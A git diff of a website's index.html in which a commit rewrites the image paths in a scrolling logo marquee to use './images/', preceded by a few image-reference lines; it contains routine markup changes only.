


==== commit 2016ff1b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -183,36 +183,36 @@
               <div class="vfm-marquee" style="--play: running; --direction: normal; --duration: 63.5359375s; --delay: 0s; --iteration-count: infinite; --min-width: auto;">
                 <div class="vfm-parent" style="--transform: none;">
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
+                    <img data-nuxt-img="" srcset="./images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="./images/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="./images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="./images/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="./images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
                   </div>
                 </div>
                 <div class="vfm-parent" style="--transform: none;">
                   <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
-                  </div>
-                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
-                    <img data-nuxt-img="" srcset="images/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 1x?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 1x, _vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png 2xe?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/034adae53f7ab5ac2156e3d0779bb83007420b9f.png?url=%2Fassets%2F034adae53f7ab5ac2156e3d0779bb83007420b9f.png&amp;w=1536&amp;q=100">
+                    <img data-nuxt-img="" srcset="./images/cf86b682899c86cc5d3471d9975dee750271a4c6.png 1x?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 1x, _vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png 2xe?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/cf86b682899c86cc5d3471d9975dee750271a4c6.png?url=%2Fassets%2Fcf86b682899c86cc5d3471d9975dee750271a4c6.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="./images/35592540d7d6a3f60e746bed50e304f537b1a800.png 1x?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 1x, _vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png 2xe?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/35592540d7d6a3f60e746bed50e304f537b1a800.png?url=%2Fassets%2F35592540d7d6a3f60e746bed50e304f537b1a800.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="./images/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 1x?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 1x, _vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png 2xe?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/b8fb66f45e32bfe1c21fb2d9976890365d6453e2.png?url=%2Fassets%2Fb8fb66f45e32bfe1c21fb2d9976890365d6453e2.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
+                    <img data-nuxt-img="" srcset="./images/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 1x?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 1x, _vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png 2xe?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100 2x" class="h-[48px] select-none pointer-events-none" src="_vercel/61812a45d2dd1d117b37c7bee4d31f773c3952c7.png?url=%2Fassets%2F61812a45d2dd1d117b37c7bee4d31f773c3952c7.png&amp;w=1536&amp;q=100">
+                  </div>
+                  <div class="bg-white px-8 py-4 mx-2 rounded-xl flex items-center justify-center">
